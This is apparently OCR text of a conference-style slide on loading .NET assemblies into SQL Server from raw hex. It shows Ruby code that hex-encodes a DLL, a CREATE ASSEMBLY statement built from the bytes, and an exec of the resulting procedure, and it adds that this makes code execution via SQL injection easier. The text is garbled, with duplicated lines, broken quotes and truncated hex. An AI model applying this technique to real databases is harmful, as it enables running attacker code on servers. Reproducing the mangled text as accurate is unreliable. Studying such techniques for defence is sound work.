 Loading .net Assemblies (0x1618..)
Loading .net Assemblies (0x1618..)
• T‐SQL Syntax allows the assembly to be
  T SQL Syntax allows the assembly to be 
  created at runtime from the files raw hex.
1. File.open( moo.dll rb ).read().unpack( H*
1 File open("moo dll”,"rb") read() unpack("H*"
   )
⇒ ["4d5 90000300000004000000ffff0
   ["4d5a90000300000004000000ffff0......]  ]
2. CREATE ASSEMBLY moo FROM 
   0x4d5a90000300....
3. exec HelloWorldSP (Profit!)
                       (      )
• This makes creation via injection even easier!
 